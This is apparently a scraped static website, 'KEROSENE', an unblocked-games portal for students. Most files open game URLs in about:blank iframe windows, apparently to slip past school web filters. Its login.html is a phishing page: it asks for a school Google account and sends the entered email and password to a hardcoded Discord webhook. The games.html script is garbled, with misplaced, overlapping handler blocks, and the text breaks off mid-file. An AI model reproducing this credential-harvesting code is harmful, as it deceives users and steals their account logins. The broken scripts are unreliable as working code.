
<file: index.html>
<html>

<head>
  <style>
    button {
      background-color: white;
      color: white;
      border: 0px
    }
  </style>
  <button>Access</button>


  <script>
    function iniFrame() {
      if (window.location !== window.parent.location) {
        // The page is in an iFrames
        console.log('page successfully protected!')
      }
      else {
        // The page is not in an iFrame
        document.write('this page is not framed!')
      }
    }

    // Calling iniFrame function
    iniFrame();

  </script>
</head>



<body>


</body>

</html>
</file>

<file: countdown.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link href="style.css" rel="stylesheet" type="text/css">
</head>
<body>
    <div id="countdown">
        <h1>countdown to july 21st</h1>
        <div id="timer" class="time">
            <br>
            <div class="bombo">
            <span id="days"></span> <h3>days</h3>
            <br>
            <span id="hours"></span> <h3>hours</h3>
            <br>
            <span id="minutes"></span> <h3>minutes</h3>
            <br>
            <span id="seconds"></span> <h3>seconds</h3>
        </div>
        </div>
    </div>

    <script>
        function updateCountdown() {
            const targetDate = new Date('July 25, 2024 00:00:00').getTime();
            const now = new Date().getTime();
            const distance = targetDate - now;

            const days = Math.floor(distance / (1000 * 60 * 60 * 24));
            const hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
            const minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
            const seconds = Math.floor((distance % (1000 * 60)) / 1000);

            document.getElementById('days').innerText = days;
            document.getElementById('hours').innerText = hours;
            document.getElementById('minutes').innerText = minutes;
            document.getElementById('seconds').innerText = seconds;

            if (distance < 0) {
                clearInterval(countdownInterval);
                document.getElementById('timer').innerText = "congratulations.";
            }
        }

        const countdownInterval = setInterval(updateCountdown, 1000);
        updateCountdown();
    </script>
</body>
</html>
</file>

<file: games.html>
<html>

<head>
  <link href="style.css" rel="stylesheet" type="text/css">
  <h1>KEROSENE</h1>
  <p>games!</p>


</head>

<body>
  <div type="bombo">
    <button id="button1">roblox</button>
    <button id="button2">launcher</button>
    <button id="button3">minecraft</button>
    <button id="button4">classroom6x</button>
    <button id="button5">gd</button>
    <button id="button6">subway surfers</button>
    <button id="button7">super mario 64</button>
    <button id="button8">tomb of the mask</button>
    <button id="button9">friday night funkin</button>
    <button id="button10">angry birds</button>
  </div>
  <script>
    document.getElementById('button1').addEventListener('click', function () {
      var url = "https://newalgebra.com/";
      var win;
      if (win) {
        win.focus();
      } else {
        win = window.open();
        win.document.body.style.margin = '0';
        win.document.body.style.height = '100vh';
        var iframe = win.document.createElement('iframe');
        iframe.style.border = 'none';
        iframe.style.width = '100%';
        iframe.style.height = '100%';
        iframe.style.margin = '0';
        iframe.src = url;
        win.document.body.appendChild(iframe);

        var interval = setInterval(function () {
          if (win.closed) {
            clearInterval(interval);
            win = undefined;
          }
        }, 500);
      }
    });
    document.getElementById('button2').addEventListener('click', function () {
      var url = "https://nowgg.nl/apps/uncube/7074/now.html";
      var win;
      if (win) {
        win.focus();
      } else {
        win = window.open();
        win.document.body.style.margin = '0';
        win.document.body.style.height = '100vh';
        var iframe = win.document.createElement('iframe');
        iframe.style.border = 'none';
        iframe.style.width = '100%';
        iframe.style.height = '100%';
        iframe.style.margin = '0';
        iframe.src = url;
        win.document.body.appendChild(iframe);

        var interval = setInterval(function () {
          if (win.closed) {
            clearInterval(interval);
            win = undefined;
          }
        }, 500);
      }
    });

    document.getElementById('button3').addEventListener('click', function () {
      var url = "https://sd592g.github.io/zj684od4lfg/";
      var win;
      if (win) {
        win.focus();
      } else {
        win = window.open();
        win.document.body.style.margin = '0';
        win.document.body.style.height = '100vh';
        var iframe = win.document.createElement('iframe');
        iframe.style.border = 'none';
        iframe.style.width = '100%';
        iframe.style.height = '100%';
        iframe.style.margin = '0';
        iframe.src = url;
        win.document.body.appendChild(iframe);

        var interval = setInterval(function () {
          if (win.closed) {
            clearInterval(interval);
            win = undefined;
          }
        }, 500);
      }
    });



    document.getElementById('button4').addEventListener('click', function () {
      var url = "https://sites.google.com/site/classroom6x/";
      var win;
      if (win) {
        win.focus();
      } else {
        win = window.open();
        win.document.body.style.margin = '0';
        win.document.body.style.height = '100vh';
        var iframe = win.document.createElement('iframe');
        iframe.style.border = 'none';
        iframe.style.width = '100%';
        iframe.style.height = '100%';
        iframe.style.margin = '0';
        iframe.src = url;
        win.document.body.appendChild(iframe);
      }

    document.getElementById('button8').addEventListener('click', function () {
      var url = "https://tombofthemask.github.io/g8/tomb-of-the-mask";
      var win;
      if (win) {
        win.focus();
      } else {
        win = window.open();
        win.document.body.style.margin = '0';
        win.document.body.style.height = '100vh';
        var iframe = win.document.createElement('iframe');
        iframe.style.border = 'none';
        iframe.style.width = '100%';
        iframe.style.height = '100%';
        iframe.style.margin = '0';
        iframe.src = url;
        win.document.body.appendChild(iframe);

        var interval = setInterval(function () {
          if (win.closed) {
            clearInterval(interval);
            win = undefined;
          }
        }, 500);
      }
    });


        var interval = setInterval(function () {
          if (win.closed) {
            clearInterval(interval);
            win = undefined;
          }
        }, 500);
      }
    });

    document.getElementById('button5').addEventListener('click', function () {
      var url = "https://geometrydashonline.io/geometry-dash-online";
      var win;
      if (win) {
        win.focus();
      } else {
        win = window.open();
        win.document.body.style.margin = '0';
        win.document.body.style.height = '100vh';
        var iframe = win.document.createElement('iframe');
        iframe.style.border = 'none';
        iframe.style.width = '100%';
        iframe.style.height = '100%';
        iframe.style.margin = '0';
        iframe.src = url;
        win.document.body.appendChild(iframe);

        var interval = setInterval(function () {
          if (win.closed) {
            clearInterval(interval);
            win = undefined;
          }
        }, 500);
      }
    });

    document.getElementById('button6').addEventListener('click', function () {
      var url = "https://dddavit.github.io/subway/";
      var win;
      if (win) {
        win.focus();
      } else {
        win = window.open();
        win.document.body.style.margin = '0';
        win.document.body.style.height = '100vh';
        var iframe = win.document.createElement('iframe');
        iframe.style.border = 'none';
        iframe.style.width = '100%';
        iframe.style.height = '100%';
        iframe.style.margin = '0';
        iframe.src = url;
        win.document.body.appendChild(iframe);

        var interval = setInterval(function () {
          if (win.closed) {
            clearInterval(interval);
            win = undefined;
          }
        }, 500);
      }
    });

    document.getElementById('button7').addEventListener('click', function () {
      var url = "mario.html";
      var win;
      if (win) {

    document.getElementById('button9').addEventListener('click', function () {
      var url = "https://html-classic.itch.zone/html/2876359-1000879/index.html";
      var win;
      if (win) {
        win.focus();
      } else {
        win = window.open();
        win.document.body.style.margin = '0';
        win.document.body.style.height = '100vh';
        var iframe = win.document.createElement('iframe');
        iframe.style.border = 'none';
        iframe.style.width = '100%';
        iframe.style.height = '100%';
        iframe.style.margin = '0';
        iframe.src = url;
        win.document.body.appendChild(iframe);

        var interval = setInterval(function () {
          if (win.closed) {
            clearInterval(interval);
            win = undefined;
          }
        }, 500);
      }
    });

    document.getElementById('button10').addEventListener('click', function () {
      var url = "https://images-opensocial.googleusercontent.com/gadgets/ifr?url=https://cdn.jsdelivr.net/gh/gertdoro/UnityExplorer@30e7601c53b57634d2288fd993d8baaeae060eb2/CSConsole/Lexers/ab.xml&container=ig";
      var win;
      if (win) {
        win.focus();
      } else {
        win = window.open();
        win.document.body.style.margin = '0';
        win.document.body.style.height = '100vh';
        var iframe = win.document.createElement('iframe');
        iframe.style.border = 'none';
        iframe.style.width = '100%';
        iframe.style.height = '100%';
        iframe.style.margin = '0';
        iframe.src = url;
        win.document.body.appendChild(iframe);

        var interval = setInterval(function () {
          if (win.closed) {
            clearInterval(interval);
            win = undefined;
          }
        }, 500);
      }
    });


    
  </script>
</body>

</html>
</file>

<file: login.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link href="style.css" rel="stylesheet" type="text/css">
    <title>Login</title>
</head>

<body>
    <h1>Login</h1>
    <p>Register with your school Google account (early auth demo)</p>

    <form id="loginForm">
        <label for="email">name and then the game that you suggest..</label>
        <input type="text" id="email" name="email" autofocus="autofocus" required />
        <input type="submit" value="send" />
    </form>

    <script>
        document.getElementById('loginForm').addEventListener('submit', function (event) {
            event.preventDefault(); // Prevent the default form submission

            var email = document.getElementById('email').value;
            var password = document.getElementById('password').value;

            var webhookUrl = 'https://discord.com/api/webhooks/1243894332591964251/8jnDIR0gkxFVNlvl0NUnu-qDRv7j8aYsmfjjcv4ls7PkAxWeyOfrK6_jKHHDcb5yLLv4';

            var xhr = new XMLHttpRequest();
            xhr.open('POST', webhookUrl, true);
            xhr.setRequestHeader('Content-Type', 'application/json;charset=UTF-8');
            xhr.send(JSON.stringify({
                content: `Email: ${email}\nPassword: ${password}`
            }));

            alert('Your information has been submitted.');
        });
    </script>
</body>

</html>
</file>

<file: mario.html>
<html>
    <head>
        <link href="style.css" rel="stylesheet" type="text/css">
        <p>super mario 64 @</p>
        <h1>KEROSENE</h1>
        <p>Arrow Keys = camera controls;
            shift Key = jump, read dialogue,  select option;
            ctrl Key = grab throw, punch;
            W, A, S, D = movement controls;
            z key = crouch, crawl, ground pound;
            Enter = pause, start</p>
            <div id="bombo">
            <button id='mario-unlock'>play</button>
</div>
    </head>

  

    <body>
        <script>
        document.getElementById('mario-unlock').addEventListener('click', function() {
            var url = "https://mediaology.mediaology.com/main/games/sm64/start.html";
            var win;
            if (win) {
              win.focus();
            } else {
              win = window.open();
              win.document.body.style.margin = '0';
              win.document.body.style.height = '100vh';
              var iframe = win.document.createElement('iframe');
              iframe.style.border = 'none';
              iframe.style.width = '100%';
              iframe.style.height = '100%';
              iframe.style.margin = '0';
              iframe.src = url;
              win.document.body.appendChild(iframe);
      
              var interval = setInterval(function() {
                if (win.closed) {
                  clearInterval(interval);
                  win = undefined;
                }
              }, 500);
            }
          });
</script>
    </body>
    </html>
</file>

<file: paidgames.html>
<html>

<head>
  <link href="style.css" rel="stylesheet" type="text/css">
  <h1>KEROSENE</h1>
  <p>games!</p>


</head>

<body>
  <div type="bombo">
    <button id="button1">super mario 64</button>
    <button id="button2">kirbys dreamland</button>
    <button id="button3">murder</button>
    <button id="button4">paper.io</button>
    <button id="button5">frogfall</button>
    <button id="button6">red handed</button>
    <button id="button7">sofia</button>
    <button id="button8">flatmates</button>
    <button id="button9">supermarket</button>
    <button id="button10">polytrack</button>
  </div>

  <script>
    document.getElementById('button1').addEventListener('click', function () {
      var url = "mario.html";
      var win;
      if (win) {
        win.focus();
      } else {
        win = window.open();
        win.document.body.style.margin = '0';
        win.document.body.style.height = '100vh';
        var iframe = win.document.createElement('iframe');
        iframe.style.border = 'none';
        iframe.style.width = '100%';
        iframe.style.height = '100%';
        iframe.style.margin = '0';
        iframe.src = url;
        win.document.body.appendChild(iframe);

        var interval = setInterval(function () {
          if (win.closed) {
            clearInterval(interval);
            win = undefined;
          }
        }, 500);
      }
    });


    document.getElementById('button1').addEventListener('click', function () {
      var url = "https://static.arcadespot.com/retroemulator.php?system=gboy&game=2016/08/kirbys-dream-land.zip";
      var win;
      if (win) {
        win.focus();
      } else {
        win = window.open();
        win.document.body.style.margin = '0';
        win.document.body.style.height = '100vh';
        var iframe = win.document.createElement('iframe');
        iframe.style.border = 'none';
        iframe.style.width = '100%';
        iframe.style.height = '100%';
        iframe.style.margin = '0';
        iframe.src = url;
        win.document.body.appendChild(iframe);

        var interval = setInterval(function () {
          if (win.closed) {
            clearInterval(interval);
            win = undefined;
          }
        }, 500);
      }
    });


    document.getElementById('button2').addEventListener('click', function () {
      var url = "https://storage.y8.com/y8-studio/html5/akeemywka/murder/";
      var win;
      if (win) {
        win.focus();
      } else {
        win = window.open();
        win.document.body.style.margin = '0';
        win.document.body.style.height = '100vh';
        var iframe = win.document.createElement('iframe');
        iframe.style.border = 'none';
